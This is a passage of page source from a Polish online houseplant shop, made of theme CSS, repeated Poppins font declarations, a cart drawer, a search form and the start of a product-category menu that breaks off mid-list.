.count{color:#3f2a2d;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#3f2a2d;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#fac1ba;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#fac1ba;}.shoptimizer-cart-icon svg{stroke:#fac1ba;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#fac1ba;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#3f2a2d;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#3f2a2d;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLFj_Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLFj_Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLFj_Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://homejungle.club/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
</head>

<body class="wp-singular post-template post-template-elementor_header_footer single single-post postid-35699 single-format-standard wp-custom-logo wp-theme-shoptimizer theme-shoptimizer pewc-show-inputs pewc-quantity-layout-grid woocommerce-no-js sticky-m m-grid-2 post-l2 right-post-sidebar wc-active product-align-left elementor-default elementor-template-full-width elementor-kit-12713 elementor-page elementor-page-35699 elementor-page-35169">

		<!-- Fragment Menedżera znaczników Google (noscript) dodany przez Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTZGMFX" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Zakończ fragment Menedżera znaczników Google (noscript) dodany przez Site Kit -->
		
<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Koszyk</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://homejungle.club/" class="custom-logo-link"><img fetchpriority="high" width="500" height="148" src="https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429.png" class="custom-logo" alt="homejungle-logo" srcset="https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429.png 500w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-300x89.png 300w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-441x131.png 441w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-24x7.png 24w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-36x11.png 36w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-48x14.png 48w,   https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429-150x44.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>		</div>
											<button class="mobile-search-toggle" aria-label="Toggle search panel" aria-expanded="false">
									<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
					  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z" />
					</svg>
				</button>
						
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://homejungle.club/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Szukaj:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Szukaj produktów&hellip;" value="" name="s" />
	<button type="submit" value="Szukaj" class="">Szukaj</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-12823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12823"><a href="https://homejungle.club/moje-konto/">Moje Konto<div class="icon-wrapper"><svg xmlns="https://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
<li id="menu-item-12992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12992"><a href="https://homejungle.club/kontakt/">Kontakt<div class="icon-wrapper"><svg xmlns="https://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
<li id="menu-item-12824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12824"><a href="https://homejungle.club/checkout/">Checkout<div class="icon-wrapper"><svg xmlns="https://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
												<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
						<div class="primary-navigation with-logo">
			
							
					<div class="logo-mark">
						<a href="#" rel="home">
							<img loading="lazy" src="https://homejungle.club/wp-content/uploads/2020/05/cropped-homejungle-logo-2-e1589810986429.png" alt="Rośliny doniczkowe, kwiaty domowe. Sklep z roślinami Online. &#8211; Homejungle" />
						</a>    
					</div>

						
						<div class="menu-primary-menu-container">
				<ul id="menu-homejungle-mobile-menu" class="menu"><li id="nav-menu-item-12836" class="custom-menu-product-category menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-bestsellery" class="cg-menu-link main-menu-link"><span><div class="woocommerce columns-4"><ul class="products columns-4">
<li class="product-category product first">
	<a aria-label="Przejdź do kategorii produktu Rośliny Bestsellery" href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-bestsellery/"><span class="cat-image-wrapper"><img loading="lazy" src="https://homejungle.club/wp-content/uploads/2021/08/8-2-1.jpg" alt="Rośliny Bestsellery" width="328" height="410" srcset="https://homejungle.club/wp-content/uploads/2021/08/8-2-1.jpg 200w,   https://homejungle.club/wp-content/uploads/2021/08/8-2-1-150x150.jpg 150w,   https://homejungle.club/wp-content/uploads/2021/08/8-2-1-80x80.jpg 80w" sizes="(max-width: 200px) 100vw, 200px" /></span>		<h2 class="woocommerce-loop-category__title">
			Rośliny Bestsellery <mark class="count">(18)</mark>		</h2>
		</a></li>
</ul>
</div></span></a></li>
<li id="nav-menu-item-12850" class="custom-menu-product-category menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/zestawy-roslin" class="cg-menu-link main-menu-link"><span><div class="woocommerce columns-4"><ul class="products columns-4">
<li class="product-category product first">
	<a aria-label="Przejdź do kategorii produktu Zestawy roślin" href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/zestawy-roslin/"><span class="cat-image-wrapper"><img loading="lazy" src="https://homejungle.club/wp-content/uploads/2021/08/200x200-mobile-menu-images-1.jpg" alt="Zestawy roślin" width="328" height="410" srcset="https://homejungle.club/wp-content/uploads/2021/08/200x200-mobile-menu-images-1.jpg 200w,   https://homejungle.club/wp-content/uploads/2021/08/200x200-mobile-menu-images-1-150x150.jpg 150w,   https://homejungle.club/wp-content/uploads/2021/08/200x200-mobile-menu-images-1-80x80.jpg 80w" sizes="(max-width: 200px) 100vw, 200px" /></span>		<h2 class="woocommerce-loop-category__title">
			Zestawy roślin <mark class="count">(5)</mark>		</h2>
		</a></li>
</ul>
</div></span></a></li>
<li id="nav-menu-item-12845" class="custom-menu-product-category menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/rosliny-cieniolubne" class="cg-menu-link main-menu-link"><span><div class="woocommerce columns-4"><ul class="products columns-4">
<li class="product-category product first">
	<a aria-label="Przejdź do kategorii produktu Rośliny cieniolubne" href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-cieniolubne/"><span class="cat-image-wrapper"><img loading="lazy" src="https://homejungle.club/wp-content/uploads/2021/08/2-23-1.jpg" alt="Rośliny cieniolubne" width="328" height="410" srcset="https://homejungle.club/wp-content/uploads/2021/08/2-23-1.jpg 200w,   https://homejungle.club/wp-content/uploads/2021/08/2-23-1-150x150.jpg 150w,   https://homejungle.club/wp-content/uploads/2021/08/2-23-1-80x80.jpg 80w" sizes="(max-width: 200px) 100vw, 200px" /></span>		<h2 class="woocommerce-loop-category__title">
			Rośliny cieniolubne <mark class="count">(9)</mark>		</h2>
		</a></li>
</ul>
</div></span></a></li>
<li id="nav-menu-item-12846" class="custom-menu-product-category menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-zwisajace-pnace" class="cg-menu-link main-menu-link"><span><div class="woocommerce columns-4"><ul class="products columns-4">
<li class="product-category product first">
	<a aria-label="Przejdź do kategorii produktu Rośliny zwisające i pnące" href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-zwisajace-pnace/"><span class="cat-image-wrapper"><img loading="lazy" src="https://homejungle.club/wp-content/uploads/2021/08/9-2-1.jpg" alt="Rośliny zwisające i pnące" width="328" height="410" srcset="https://homejungle.club/wp-content/uploads/2021/08/9-2-1.jpg 200w,   https://homejungle.club/wp-content/uploads/2021/08/9-2-1-150x150.jpg 150w,   https://homejungle.club/wp-content/uploads/2021/08/9-2-1-80x80.jpg 80w" sizes="(max-width: 200px) 100vw, 200px" /></span>		<h2 class="woocommerce-loop-category__title">
			Rośliny zwisające i pnące <mark class="count">(6)</mark>		</h2>
		</a></li>
</ul>
</div></span></a></li>
<li id="nav-menu-item-12847" class="custom-menu-product-category menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-oczyszczajace-powietrze" class="cg-menu-link main-menu-link"><span><div class="woocommerce columns-4"><ul class="products columns-4">
<li class="product-category product first">
	<a aria-label="Przejdź do kategorii produktu Rośliny oczyszczające powietrze" href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-oczyszczajace-powietrze/"><span class="cat-image-wrapper"><img loading="lazy" src="https://homejungle.club/wp-content/uploads/2021/08/11-2-1.jpg" alt="Rośliny oczyszczające powietrze" width="328" height="410" srcset="https://homejungle.club/wp-content/uploads/2021/08/11-2-1.jpg 200w,   https://homejungle.club/wp-content/uploads/2021/08/11-2-1-150x150.jpg 150w,   https://homejungle.club/wp-content/uploads/2021/08/11-2-1-80x80.jpg 80w" sizes="(max-width: 200px) 100vw, 200px" /></span>		<h2 class="woocommerce-loop-category__title">
			Rośliny oczyszczające powietrze <mark class="count">(23)</mark>		</h2>
		</a></li>
</ul>
</div></span></a></li>
<li id="nav-menu-item-12848" class="custom-menu-product-category menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-bezpieczne-dla-zwierzat" class="cg-menu-link main-menu-link"><span><div class="woocommerce columns-4"><ul class="products columns-4">
<li class="product-category product first">
	<a aria-label="Przejdź do kategorii produktu Rośliny bezpieczne dla zwierząt" href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-bezpieczne-dla-zwierzat/"><span class="cat-image-wrapper"><img loading="lazy" src="https://homejungle.club/wp-content/uploads/2021/08/3-15-1.jpg" alt="Rośliny bezpieczne dla zwierząt" width="328" height="410" srcset="https://homejungle.club/wp-content/uploads/2021/08/3-15-1.jpg 200w,   https://homejungle.club/wp-content/uploads/2021/08/3-15-1-150x150.jpg 150w,   https://homejungle.club/wp-content/uploads/2021/08/3-15-1-80x80.jpg 80w" sizes="(max-width: 200px) 100vw, 200px" /></span>		<h2 class="woocommerce-loop-category__title">
			Rośliny bezpieczne dla zwierząt <mark class="count">(13)</mark>		</h2>
		</a></li>
</ul>
</div></span></a></li>
<li id="nav-menu-item-12849" class="custom-menu-product-category menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/palmy-doniczkowe-do-domu" class="cg-menu-link main-menu-link"><span><div class="woocommerce columns-4"><ul class="products columns-4">
<li class="product-category product first">
	<a aria-label="Przejdź do kategorii produktu Wszystkie rośliny doniczkowe" href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/"><span class="cat-image-wrapper"><img loading="lazy" src="https://homejungle.club/wp-content/uploads/2021/08/7-2-1.jpg" alt="Wszystkie rośliny doniczkowe" width="328" height="410" srcset="https://homejungle.club/wp-content/uploads/2021/08/7-2-1.jpg 200w,   https://homejungle.club/wp-content/uploads/2021/08/7-2-1-150x150.jpg 150w,   https://homejungle.club/wp-content/uploads/2021/08/7-2-1-80x80.jpg 80w" sizes="(max-width: 200px) 100vw, 200px" /></span>		<h2 class="woocommerce-loop-category__title">
			Wszystkie rośliny doniczkowe <mark class="count">(35)</mark>		</h2>
		</a></li>
</ul>
</div></span></a></li>
<li id="nav-menu-item-15805" class="custom-menu-product-category menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://homejungle.club/kategoria-produktu/plakaty" class="cg-menu-link main-menu-link"><span><div class="woocommerce columns-4"><ul class="products columns-4">
<li class="product-category product first">
